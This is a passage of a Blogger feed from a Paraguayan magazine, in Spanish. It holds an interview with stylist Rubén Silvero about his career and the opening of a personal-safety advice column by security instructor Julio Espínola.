www.teleton.org.py\/rendicion.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/256512006401953356\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/256512006401953356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/la-esperada-comilona-de-alto-parana.html","title":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s72-c\/DSC_4160.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4228513090310633067"},"published":{"$t":"2023-06-26T17:08:00.000-07:00"},"updated":{"$t":"2023-06-26T17:08:01.015-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RUBÉN SILVERO. ESTILISTA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s1889\/rub%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1889\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s320\/rub%201.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003ETRES DÉCADAS ENTRE TIJERAS Y NAVAJAS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEdición 146.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EDedicamos estas páginas a un profesional de la belleza, oriundo de la Ciudad de Abaí - Caazapá que, conoció tierras extranjeras para empezar y surgir en el área de la peluquería, pero el deseo de volver a nuestro país estuvo latente siempre.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECuando regresó fundó un salón con su nombre, hoy día, es conocido y reconocido por sus colegas y alumnos como uno de los profesionales más queridos del rubro. Se trata del Sr. Rubén Silvero, casado hace 20 años con Gladys Sosa quien también es profesional de la belleza. Este interesante y emocionante relato, vale la pena leer de principio a final.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cuántos años tenías cuando fuiste a la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECuando emigré a la Argentina\u0026nbsp; en 1992, tenía 17 años y viví allá 26 años dedicándome a la peluquería.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo fue tu inicio en la Argentina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECómo todo extranjero no fue fácil pero, me adapté a la gran Buenos Aires.\u0026nbsp; En ese momento Argentina estaba muy bien, con la moneda igualando al dólar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s1801\/rub%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1217\" data-original-width=\"1801\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD5jvciYSdl3lUNgfsJzXbVBfsMvxz_o9hc7K94T1Xbe3WkNXX2g-ODYdmdADQg6JPZGjdiUjXseFv1NQS8R6QQdNR2SW1NSaN156pIgYDcvlv7AhP5Dc6ByrxtaU_3p_mOSCJbiVUp_OyAloaVXjeWuvYPJM9qHJkD5MVCwO3IbjwG3vyRGO1wuKwiAQ\/s320\/rub%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERubén Silvero y Gladys Sosa.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E¿Cómo nació la idea de dedicarte a la Peluquería en Bs.As.?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENació conmigo la idea, creo que fui Peluquero desde siempre. Y obviamente arrancando desde muy chiquito no conocí otro trabajo, ser peluquero lo tenía en el alma desde el principio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Estudiaste peluquería en Bs. As?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EDesde los 15 años ya cortaba cabello entre mis parientes, pero en Bs. As empecé de cero, me formé en una ciudad donde este rubro es muy competitivo y exigente, pero el don de artista lo tenía desde siempre, no me veo haciendo otra cosa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Optaste por especializarte en la belleza femenina?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESi, en la belleza femenina. Allá es muy común un peinador hombre, creo que el 50% de los peinadores son hombres.\u0026nbsp; Por otra parte, los considerados estilistas son profesionales completo tanto femenino como masculino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Cómo surgió la idea de regresar a tu país?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAproveché el MOMENTO en Argentina para trabajar y ayudar a mi familia, es lo que hacemos todos los paraguayos que vamos al extranjero. Pero, hace como 10 años que la economía de ése país fue cayendo estrepitosamente y, lamentablemente la inestabilidad perdura. Fue la razón para volver a mi país.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EElegiste Ciudad del Este para radicarte definitivamente, ¿hay alguna razón en especial?\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de ir a la Argentina vivía en el km 7 Cdad. Nueva, por eso conocía el mercado del este y la triple frontera. Ahora ya van por los 6 años que me afinqué en el Alto araná, específicamente en el km 14 Acaray.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/s2185\/rub%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"2185\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSv8KzXhg-30D5yo3rX4-enZ_alC09Czcr6cxYLRlvVoPt24nWkS9JnYxbtPOFiAgxht12OvR3hAYvLAGH2CesSdHi9PJVY4PMdIOy3O_R3glxvWn2v-fXCEXcOL8msIFi24MEyCeWidDrAQFi37HTomA6qDX1vYzV9kHGiOX_seDabaseISkOdVCgKJo\/w640-h208\/rub%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOptaste por tu apellido para crear tu salón de peluquería.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EAsí es, Peluquería y Barbería - Salón de Belleza unisex SILVERO COIFFURE. Es para dejar en alto mi apellido por lo que vale todo esfuerzo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHoy día ya tenés una clientela formada.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENuestra ubicación estratégica nos ayuda para llamar la atención de los clientes. Desde que empezamos con mi esposa a trabajar nos ha ido muy bien y, como profesionales venimos dando lo mejor de nosotros y eso es, suficiente motivo para que la persona regrese.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿A qué gremio pertenecés?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEstoy agremiado en la Unión de Estilista y Barbero Filial C.A.T.\u0026nbsp; Alto Paraná Paraguay, ahora tenemos parcería con el Centro de Peluquero y Peinadores y anexo de Alto Paraná\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Sos de participar en competencias y campeonatos?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/s2241\/rub%204.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2241\" data-original-width=\"721\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosxrT-1Sf0d_YliaSh4EwbyJ6BjY-VZzysvM0JfZAT722nbsgYh1bA50MTpeILfTFSxpylml7GiL8tT6iWBdbswtlPgothxfIMHKmPYOKmiscqvMswH2eFgQn8ApTNLQruRKITYOEAtEixXhMGIBCJfEqlfnTERPbwQ5-Oxx2H71nm6h9L4EQyTAaPlc\/w206-h640\/rub%204.jpg\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EClaro que si, participé en varios campeonatos, con el EUP en el 2021 en el Hotel \u0026amp; Convention Gran Nobile -\u0026nbsp; 2° puesto. También pude obtener tres copas, fue muy emocionante. En el 2022 en la ciudad de Asuncion\u0026nbsp; Hotel Nobile Suites Excélsior, luego en el Hotel Savoy Encarnación 1° puesto y 4 puesto. Hace poco en Guarambaré organizando por UPP obtuve 3 premios incluido 1° puesto en color. En dos ocasiones participé de la Alfombra Roja Paraguay, en Brasil me distinguieron como Estilista del año. Fui premiado en el evento realizado en Sao Paulo-Br\u0026nbsp; denominado Beauty Fair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También estás involucrado en la docencia?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ESoy Instructor Didáctico en el Centro de Formación y Capacitación Sagrada Familia.\u0026nbsp; También tengo mis alumnos en mi local del km 13. Me encanta enseñar, me apasiona esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 